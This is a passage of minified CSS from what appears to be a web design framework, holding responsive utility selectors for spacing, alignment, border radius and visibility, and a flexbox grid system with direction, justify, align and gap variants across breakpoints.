important}[data-radius-touch~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}[data-paddingless-dsmall~=top]{padding-top:0!important}[data-paddingless-dsmall~=right]{padding-right:0!important}[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall~=left]{padding-left:0!important}[data-marginless-dsmall~=true]{margin:0!important}[data-marginless-dsmall~=top]{margin-top:0!important}[data-marginless-dsmall~=right]{margin-right:0!important}[data-marginless-dsmall~=bottom]{margin-bottom:0!important}[data-marginless-dsmall~=left]{margin-left:0!important}[data-text-align-dsmall~=left]{--text-alignment:left!important}[data-text-align-dsmall~=center]{--text-alignment:center!important}[data-text-align-dsmall~=right]{--text-alignment:right!important}[data-radius-dsmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1279px){[data-paddingless-dsmall-only~=true]{padding:0!important}[data-paddingless-dsmall-only~=top]{padding-top:0!important}[data-paddingless-dsmall-only~=right]{padding-right:0!important}[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall-only~=left]{padding-left:0!important}[data-marginless-dsmall-only~=true]{margin:0!important}[data-marginless-dsmall-only~=top]{margin-top:0!important}[data-marginless-dsmall-only~=right]{margin-right:0!important}[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}[data-marginless-dsmall-only~=left]{margin-left:0!important}[data-text-align-dsmall-only~=left]{--text-alignment:left!important}[data-text-align-dsmall-only~=center]{--text-alignment:center!important}[data-text-align-dsmall-only~=right]{--text-alignment:right!important}[data-radius-dsmall-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1280px){[data-paddingless-dmedium~=true]{padding:0!important}[data-paddingless-dmedium~=top]{padding-top:0!important}[data-paddingless-dmedium~=right]{padding-right:0!important}[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium~=left]{padding-left:0!important}[data-marginless-dmedium~=true]{margin:0!important}[data-marginless-dmedium~=top]{margin-top:0!important}[data-marginless-dmedium~=right]{margin-right:0!important}[data-marginless-dmedium~=bottom]{margin-bottom:0!important}[data-marginless-dmedium~=left]{margin-left:0!important}[data-text-align-dmedium~=left]{--text-alignment:left!important}[data-text-align-dmedium~=center]{--text-alignment:center!important}[data-text-align-dmedium~=right]{--text-alignment:right!important}[data-radius-dmedium~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1280px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}[data-paddingless-dmedium-only~=top]{padding-top:0!important}[data-paddingless-dmedium-only~=right]{padding-right:0!important}[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium-only~=left]{padding-left:0!important}[data-marginless-dmedium-only~=true]{margin:0!important}[data-marginless-dmedium-only~=top]{margin-top:0!important}[data-marginless-dmedium-only~=right]{margin-right:0!important}[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}[data-marginless-dmedium-only~=left]{margin-left:0!important}[data-text-align-dmedium-only~=left]{--text-alignment:left!important}[data-text-align-dmedium-only~=center]{--text-alignment:center!important}[data-text-align-dmedium-only~=right]{--text-alignment:right!important}[data-radius-dmedium-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}[data-paddingless-dlarge~=top]{padding-top:0!important}[data-paddingless-dlarge~=right]{padding-right:0!important}[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge~=left]{padding-left:0!important}[data-marginless-dlarge~=true]{margin:0!important}[data-marginless-dlarge~=top]{margin-top:0!important}[data-marginless-dlarge~=right]{margin-right:0!important}[data-marginless-dlarge~=bottom]{margin-bottom:0!important}[data-marginless-dlarge~=left]{margin-left:0!important}[data-text-align-dlarge~=left]{--text-alignment:left!important}[data-text-align-dlarge~=center]{--text-alignment:center!important}[data-text-align-dlarge~=right]{--text-alignment:right!important}[data-radius-dlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}[data-paddingless-dlarge-only~=top]{padding-top:0!important}[data-paddingless-dlarge-only~=right]{padding-right:0!important}[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge-only~=left]{padding-left:0!important}[data-marginless-dlarge-only~=true]{margin:0!important}[data-marginless-dlarge-only~=top]{margin-top:0!important}[data-marginless-dlarge-only~=right]{margin-right:0!important}[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dlarge-only~=left]{margin-left:0!important}[data-text-align-dlarge-only~=left]{--text-alignment:left!important}[data-text-align-dlarge-only~=center]{--text-alignment:center!important}[data-text-align-dlarge-only~=right]{--text-alignment:right!important}[data-radius-dlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}[data-paddingless-dxlarge~=top]{padding-top:0!important}[data-paddingless-dxlarge~=right]{padding-right:0!important}[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge~=left]{padding-left:0!important}[data-marginless-dxlarge~=true]{margin:0!important}[data-marginless-dxlarge~=top]{margin-top:0!important}[data-marginless-dxlarge~=right]{margin-right:0!important}[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge~=left]{margin-left:0!important}[data-text-align-dxlarge~=left]{--text-alignment:left!important}[data-text-align-dxlarge~=center]{--text-alignment:center!important}[data-text-align-dxlarge~=right]{--text-alignment:right!important}[data-radius-dxlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}[data-paddingless-dxlarge-only~=top]{padding-top:0!important}[data-paddingless-dxlarge-only~=right]{padding-right:0!important}[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge-only~=left]{padding-left:0!important}[data-marginless-dxlarge-only~=true]{margin:0!important}[data-marginless-dxlarge-only~=top]{margin-top:0!important}[data-marginless-dxlarge-only~=right]{margin-right:0!important}[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge-only~=left]{margin-left:0!important}[data-text-align-dxlarge-only~=left]{--text-alignment:left!important}[data-text-align-dxlarge-only~=center]{--text-alignment:center!important}[data-text-align-dxlarge-only~=right]{--text-alignment:right!important}[data-radius-dxlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge-only~=true]{position:relative!important}}@media print{[data-hidden-print~=true],[data-hidden-print~=true] *{display:none!important;height:0!important;overflow:hidden!important;visibility:hidden!important}}@media not print{[data-visible-print~=true]{display:none!important;visibility:hidden!important}}:root{--grid-gap:15px;--grid-gap-none:0px;--grid-gap-xsmall:calc(var(--grid-gap)/4);--grid-gap-small:calc(var(--grid-gap)/2);--grid-gap-medium:var(--grid-gap);--grid-gap-large:calc(var(--grid-gap)*2);--grid-gap-xlarge:calc(var(--grid-gap)*3);--grid-gap-xxlarge:calc(var(--grid-gap)*4)}@media screen and (max-width:767px){:root{--grid-gap:10px}}@media screen and (min-width:768px) and (max-width:991px){:root{--grid-gap:15px}}.pf-grid{padding:0;width:100%}.pf-row{align-items:var(--pf-grid-align);display:flex;flex-direction:var(--pf-grid-direction);flex-wrap:var(--pf-grid-wrap);justify-content:var(--pf-grid-justify);margin:calc(var(--pf-grid-gap-vert)*-1) calc(var(--pf-grid-gap-horz)*-1);--pf-grid-gap-vert:0px;--pf-grid-gap-horz:var(--grid-gap);--pf-grid-wrap:wrap;--pf-grid-direction:row;--pf-grid-justify:flex-start;--pf-grid-align:stretch}.pf-row .pf-column{padding:var(--pf-grid-gap-vert) var(--pf-grid-gap-horz)}.pf-row[data-direction~=row]{--pf-grid-direction:row}.pf-row[data-direction~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction~=column]{--pf-grid-direction:column}.pf-row[data-direction~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify~=center]{--pf-grid-justify:center}.pf-row[data-justify~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify~=left]{--pf-grid-justify:left}.pf-row[data-justify~=right]{--pf-grid-justify:right}.pf-row[data-justify~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align~=center]{--pf-grid-align:center}.pf-row[data-align~=stretch]{--pf-grid-align:stretch}.pf-row[data-align~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}@media screen and (max-width:639px){.pf-row[data-direction-msmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-msmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-msmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-msmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-msmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-msmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-msmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-msmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-msmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-msmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-msmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-msmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-msmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-msmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-msmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-msmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-msmall~=center]{--pf-grid-align:center}.pf-row[data-align-msmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-msmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-msmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-msmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-msmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-msmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-msmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-msmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile~=row]{--pf-grid-direction:row}.pf-row[data-direction-mobile~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mobile~=column]{--pf-grid-direction:column}.pf-row[data-direction-mobile~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mobile~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mobile~=center]{--pf-grid-justify:center}.pf-row[data-justify-mobile~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mobile~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mobile~=left]{--pf-grid-justify:left}.pf-row[data-justify-mobile~=right]{--pf-grid-justify:right}.pf-row[data-justify-mobile~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mobile~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mobile~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mobile~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mobile~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mobile~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mobile~=center]{--pf-grid-align:center}.pf-row[data-align-mobile~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mobile~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mobile~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mobile~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mobile~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mobile~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mobile~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mobile~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:640px) and (max-width:767px){.pf-row[data-direction-mlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-mlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-mlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-mlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-mlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-mlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-mlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px){.pf-row[data-direction-tablet~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet~=center]{--pf-grid-align:center}.pf-row[data-align-tablet~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px) and (max-width:991px){.pf-row[data-direction-tablet-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet-only~=center]{--pf-grid-align:center}.pf-row[data-align-tablet-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:991px){.pf-row[data-direction-touch~=row]{--pf-grid-direction:row}.pf-row[data-direction-touch~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-touch~=column]{--pf-grid-direction:column}.pf-row[data-direction-touch~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-touch~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-touch~=center]{--pf-grid-justify:center}.pf-row[data-justify-touch~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-touch~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-touch~=left]{--pf-grid-justify:left}.pf-row[data-justify-touch~=right]{--pf-grid-justify:right}.pf-row[data-justify-touch~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-touch~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-touch~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-touch~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-touch~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-touch~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-touch~=center]{--pf-grid-align:center}.pf-row[data-align-touch~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-touch~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-touch~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-touch~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-touch~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-touch~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-touch~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-touch~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px){.pf-row[data-direction-dsmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px) and (max-width:1279px){.pf-row[data-direction-dsmall-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall-only~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}